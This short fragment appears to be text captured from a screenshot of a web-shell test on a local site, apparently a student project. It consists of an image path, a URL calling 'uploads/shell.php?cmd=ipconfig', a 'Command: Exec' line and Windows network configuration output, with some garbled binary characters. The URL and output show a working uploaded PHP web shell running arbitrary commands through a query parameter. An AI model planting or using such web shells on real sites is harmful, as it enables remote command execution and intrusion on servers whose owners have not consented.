 localhost/doan/errorweb/uploads/shell.php?cmd=ipconfig
����
Command: Exec
Output:
Windows IP Configuration
Wireless LAN adapter Wi-Fi:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Wireless LAN adapter Local Area Connection* 2:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Wireless LAN adapter Local Area Connection* 3:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Ethernet adapter Ethernet:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::1079:80f3:7ead:eb74%2
IPv4 Address. . . . . . . . . . . : 192.168.1.8
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::1%2
192.168.1.1